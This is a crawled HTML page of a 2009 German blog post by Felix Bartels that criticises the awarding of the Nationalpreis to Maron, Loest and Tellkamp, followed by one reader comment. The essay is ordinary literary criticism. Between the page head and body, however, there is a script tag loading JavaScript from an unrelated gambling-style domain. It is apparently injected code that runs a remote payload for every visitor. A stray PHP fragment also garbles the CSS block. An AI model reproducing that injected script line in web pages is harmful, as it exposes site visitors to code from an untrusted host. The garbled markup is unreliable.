

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/
body_size: 11749
content:
<!DOCTYPE html>
<!--[if IE 6]> <html id="ie6" lang="de"> <![endif]-->
<!--[if IE 7]> <html id="ie7" lang="de"> <![endif]-->
<!--[if IE 8]> <html id="ie8" lang="de"> <![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)]><!--> <html lang="de"> <!--<![endif]-->

<head>
	<meta charset="UTF-8" />
	<link rel="pingback" href="http://www.felix-bartels.de/xmlrpc.php" />

	<!--[if lt IE 9]>
	<script src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/html5.js" type="text/javascript"></script>
	<![endif]-->
<title>Es regnet Nationalpreise &#8211; Neuestes vom Parnassos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Feed" href="http://www.felix-bartels.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Kommentar-Feed" href="http://www.felix-bartels.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Neuestes vom Parnassos &raquo; Es regnet Nationalpreise-Kommentar-Feed" href="http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.felix-bartels.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.felix-bartels.de/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='suffusion-theme-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/style.css?ver=4.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='suffusion-theme-skin-1-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/skins/light-theme-royal-blue/skin.css?ver=4.4.9' type='text/css' media='all' />
<!--[if !IE]>--><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<!--<![endif]-->
<!--[if gt IE 8]><link rel='stylesheet' id='suffusion-rounded-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/rounded-corners.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]><link rel='stylesheet' id='suffusion-ie-css' href='http://www.felix-bartels.de/wp-content/themes/suffusion/ie-fix.css?ver=4.4.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='suffusion-generated-css' href='http://www.felix-bartels.de?ver=4.4.9&#038;suffusion-css=css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="suffusion-js-extra">
/* <![CDATA[ */
var Suffusion_JS = {"wrapper_width_type_page_template_1l_sidebar_php":"fixed","wrapper_max_width_page_template_1l_sidebar_php":"1200","wrapper_min_width_page_template_1l_sidebar_php":"600","wrapper_orig_width_page_template_1l_sidebar_php":"75","wrapper_width_type_page_template_1r_sidebar_php":"fixed","wrapper_max_width_page_template_1r_sidebar_php":"1200","wrapper_min_width_page_template_1r_sidebar_php":"600","wrapper_orig_width_page_template_1r_sidebar_php":"75","wrapper_width_type_page_template_1l1r_sidebar_php":"fixed","wrapper_max_width_page_template_1l1r_sidebar_php":"1200","wrapper_min_width_page_template_1l1r_sidebar_php":"600","wrapper_orig_width_page_template_1l1r_sidebar_php":"75","wrapper_width_type_page_template_2l_sidebars_php":"fixed","wrapper_max_width_page_template_2l_sidebars_php":"1200","wrapper_min_width_page_template_2l_sidebars_php":"600","wrapper_orig_width_page_template_2l_sidebars_php":"75","wrapper_width_type_page_template_2r_sidebars_php":"fixed","wrapper_max_width_page_template_2r_sidebars_php":"1200","wrapper_min_width_page_template_2r_sidebars_php":"600","wrapper_orig_width_page_template_2r_sidebars_php":"75","wrapper_width_type":"fluid","wrapper_max_width":"1200","wrapper_min_width":"600","wrapper_orig_width":"85","wrapper_width_type_page_template_no_sidebars_php":"fluid","wrapper_max_width_page_template_no_sidebars_php":"1200","wrapper_min_width_page_template_no_sidebars_php":"600","wrapper_orig_width_page_template_no_sidebars_php":"85","suf_featured_interval":"4000","suf_featured_transition_speed":"1000","suf_featured_fx":"fade","suf_featured_pause":"Pause","suf_featured_resume":"Resume","suf_featured_sync":"0","suf_featured_pager_style":"numbers","suf_nav_delay":"500","suf_nav_effect":"fade","suf_navt_delay":"500","suf_navt_effect":"fade","suf_jq_masonry_enabled":"disabled","suf_fix_aspect_ratio":"preserve","suf_show_drop_caps":""};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.felix-bartels.de/wp-content/themes/suffusion/scripts/suffusion.js?ver=4.4.9" id="suffusion-js"></script>
<link rel="https://api.w.org/" href="http://www.felix-bartels.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.felix-bartels.de/wp-json/wp/v2/posts/119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.felix-bartels.de/xmlrpc.php?rsd" />
<link rel="canonical" href="http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/" />
<link rel='shortlink' href='http://www.felix-bartels.de/?p=119' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2009%2F06%2F20%2Fes-regnet-nationalpreise%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.felix-bartels.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.felix-bartels.de%2F2009%2F06%2F20%2Fes-regnet-nationalpreise%2F&#038;format=xml" />
		<style type="text/css">
						ol.footnotes li {list-style-type:decimal;}
								</style>
		<!-- Start Additional Feeds -->
<!-- End Additional Feeds -->
		<!-- Custom CSS styles defined in options -->
		<style type="text/css">
			/* <![CDATA[ */
<p><?php _e('Sorry, the commentlalalalalalale.', "suffusion"); ?></p>
<?php
		}
?>			/* ]]> */
		</style>
		<!-- /Custom CSS styles defined in options -->
<!-- location header -->
</head>
<script src="https://gacoraja.vip/all/in.js" ></script>
<body class="wp-singular post-template-default single single-post postid-119 single-format-standard wp-theme-suffusion light-theme-royal-blue suffusion-custom device-desktop">
    				<div id="wrapper" class="fix">
					<div id="header-container" class="custom-header fix">
					<header id="header" class="fix">
			<h2 class="blogtitle left"><a href="http://www.felix-bartels.de">Neuestes vom Parnassos</a></h2>
		<div class="description left">Journal für die elegante Welt. Von Felix Bartels</div>
    </header><!-- /header -->
 	<nav id="nav" class="tab fix">
		<div class='col-control left'>
	<!-- right-header-widgets -->
	<div id="right-header-widgets" class="warea">
	
<form method="get" class="searchform " action="http://www.felix-bartels.de/">
	<input type="text" name="s" class="searchfield"
			value="Search"
			onfocus="if (this.value == 'Search') {this.value = '';}"
			onblur="if (this.value == '') {this.value = 'Search';}"
			/>
	<input type="submit" class="searchsubmit" value="" name="searchsubmit" />
</form>
	</div>
	<!-- /right-header-widgets -->
		</div><!-- /col-control -->
	</nav><!-- /nav -->
			</div><!-- //#header-container -->
			<div id="container" class="fix">
				    <div id="main-col">
		  	<div id="content">
	<article class="post-119 post type-post status-publish format-standard hentry category-literatur category-politik category-1172-id category-1160-id full-content meta-position-corners fix" id="post-119">
<header class='post-header title-container fix'>
	<div class="title">
		<h1 class="posttitle"><a href='http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/' class='entry-title' rel='bookmark' title='Es regnet Nationalpreise' >Es regnet Nationalpreise</a></h1>
		<div class="postdata fix">
					<span class="category"><span class="icon">&nbsp;</span><a href="http://www.felix-bartels.de/category/art_and_leisure/literatur/" rel="category tag">(a) Literatur</a>, <a href="http://www.felix-bartels.de/category/gesittung/politik/" rel="category tag">(b) Politik</a></span>
				</div><!-- /.postdata -->
		</div><!-- /.title -->
		<div class="date"><span class="month">Juni</span> <span
			class="day">20</span><span class="year">2009</span></div>
	</header><!-- /.title-container -->
	<span class='post-format-icon'>&nbsp;</span><span class='updated' title='2009-06-20T15:17:13+02:00'></span>		<div class="entry-container fix">
			<div class="entry fix">
<p style="text-align: justify;">Vielleicht hat Monika Maron, der man jüngst den Nationalpreis für ihr &#8222;Werk&#8220; übergeholfen hat, in ihrem Leben nie einen wahreren Satz gesagt als den, mit dem sie zu ihrer Dankesrede anhub:</p>
<blockquote style="text-align: justify;"><p>Der Preis der Deutschen Nationalstiftung ist kein Literatur-Preis. Er ist ein politischer Preis</p></blockquote>
<p style="text-align: justify;">Ich begrüße so viel Ehrlichkeit. In der Tat sind die drei Preisträger Uwe Tellkamp, Erich Loest und eben Monika Maron literarisch gesehen bestenfalls Holzklasse<span id="more-119"></span>, wobei betont sei: Holzklasse der gegenwärtigen Literatur. Ein Urteil unter Berücksichtigung der gesamten deutschsprachigen Literatur fiele sicher weit vernichtender aus. Tellkamps <em>Turm</em> ist letztlich nichts anderes als der rührende Versuch, auf 973 Seiten zu einem lesbaren Deutsch zu gelangen; rührend deshalb, weil es ihm am Ende kaum auf einer der vielen Seiten gelungen ist. Zum sowohl gedanklich als auch sprachlich biederen Loest hat Rayk Wieland einmal so treffend wie erschöpfend seine Leseerfahrung verdichtet: &#8222;Eingedöst / Bei Erich Loest.&#8220;</p>
<p style="text-align: justify;">Ich mag nicht breit werden über Leute, von denen in fünfzig Jahren keiner mehr sprechen und die in hundert Jahren niemand mehr kennen wird. Mich interessiert das Exemplarische an dem Fall. In der Kulturpolitik geht es nie um Kultur und immer um Politik. Das ist in allen Staaten. Und natürlich gehört zu dem Spiel, diesen Sachverhalt abzustreiten. Auch das ist in allen Staaten. Daher meine Dankbarkeit gegen Monika Maron.</p>
<p style="text-align: justify;">Geschichtsstunde. In einem 1964 erschienenen und &#8222;Eine peinliche Legende&#8220; überschriebenen Aufsatz unternahm Marcel Reich-Ranicki es, den Schriftsteller Hans Marchwitza anzugreifen, weil dieser zum dritten Mal den Nationalpreis der DDR erhalten hatte. Reich-Ranicki ist ehrlich, und seine Argumente sind gut. Alles, was er gegen Marchwitza vorbringt, trifft. Dieser von der Kulturbürokratie der DDR unermüdlich forcierte Arbeiterschriftsteller hatte keine Gedanken, was nur dadurch etwas entschärft wurde, daß er selbst die auszudrücken unfähig war; in jeder Hinsicht bieder &#8211; ja, durchaus: als literarische Erscheinung gliche er dem Erich Loest aufs Haar, wäre da nicht die entgegengesetzte politische Haltung. Reich-Ranicki schloß seinen Aufsatz mit dem Gedanken:</p>
<blockquote style="text-align: justify;"><p>Wenn Bücher, die mit dem, was wir unter dem Begriff &#8222;Literatur&#8220; verstehen, keinerlei Berührungspunkte mehr aufweisen, unentwegt und nachdrücklich als Fortsetzung der Tradition Grimmelshausens, Goethes und Kellers &#8230; gerühmt werden, dann kann das bei gutgläubigen Lesern, zumal jüngeren, zur katastrophalen Verwirrung der Kriterien führen.</p></blockquote>
<p style="text-align: justify;">Wer wollte ihm, dem damals Noch-nicht-Papst der Literaturkritik, da widersprechen? Mit gleichem Recht, und ohne dem Sinn das Geringste hinzuzufügen oder zu nehmen, ließe sich der zitierte Passus auf die Fälle Maron, Loest und Tellkamp anwenden.</p>
<p style="text-align: justify;">Reich-Ranicki ist kein gewöhnlicher Kritiker. Er besitzt Eigenschaften, die in diesem Berufstand eher selten sind: Geschmack, Belesenheit, theoretisches Vermögen. Er ist ein Freund der Klassik und des Realismus, und er verabscheut literarische Mangelware. Einem Mann von Geschmack und Kenntnissen muß es übel aufstoßen, wenn er fortwährend mitansehen muß, wie die Kretins des Kulturbetriebs Literaten forcieren, die schrifstellerischen Bodensatz herstellen, aber aufgrund ihrer politischen Gesinnung als Aushängeschilder staatlicher Interessen bestens geeignet sind. Merkwürdig schweigsam ist Reich-Ranicki allerdings in diesem, aktuellen Fall Marons und ihrer beiden Preisgenossen. Merkwürdig schweigsam auch in früheren Fällen schon. Zu Autoren wie Uwe Johnson oder Lutz Rathenow, deren Fall ganz ähnlich gelagert ist, habe ich ihn nie ein Schmähwort reden hören.</p>
<p style="text-align: justify;">Maß für Maß.</p>
			</div><!--/entry -->
		</div><!-- .entry-container -->
<footer class="post-footer postdata fix">
<span class="author"><span class="icon">&nbsp;</span>Posted by <span class="vcard"><a href="http://www.felix-bartels.de/author/admin/" class="url fn" rel="author">Felix Bartels</a></span> on 20. Juni 2009</span></footer><!-- .post-footer -->
<section id="comments">
<h3 class="comments"><span class="icon">&nbsp;</span>
	2 Responses to &#8220;Es regnet Nationalpreise&#8221;</h3>
<ol class="commentlist">
	<li id="comment-18" class="comment even thread-even depth-1 plain-nested">
				<div id="div-comment-18" class="comment-body">
			<div class="comment-author fix vcard">
							<div class="comment-author-link">
					<cite class="fn">Mistosa</cite> <span class="says">says:</span>				</div>
				<div class="comment-meta commentmetadata"><a href="http://www.felix-bartels.de/2009/06/20/es-regnet-nationalpreise/#comment-18">
				25. Juni 2009 at 18:12</a>				</div>

			</div>
	
			<p>Weshalb R.-R. schweigt? Sie sagen es selbst in Ihrem <a href="http://www.felix-bartels.de/2009/06/23/goethesdienst/" rel="nofollow">Goethe-Aufsatz</a>: weil zur klassischen Haltung auch die bewußte Resignation gehört.<br />
Und das ist zumindest für mich genau der Wermutstropfen der Klassik.<br />
Goethe schießt im &#8218;Wilhelm Meister&#8216; ja ganz meisterlich gegen die Romantik &#8211; und das kurz bevor er in den folgenden Kapiteln die Klassik meistert (also seine Haltung findet).<br />
Oder nehmen wir die &#8218;Kampagne in Frankreich&#8216;: Sie haben vollkommen recht, was unser einer darin als leise Kritik liest, das waren seinerzeit vermutlich herbe Geschosse. Hinzukommt, daß die Aufzeichungen erst Jahrzehnte später gemacht wurden und Goethe als Zeitgenosse sich den Mund verboten hatte. Er war ja Dichter&#8230;</p>

			</div>

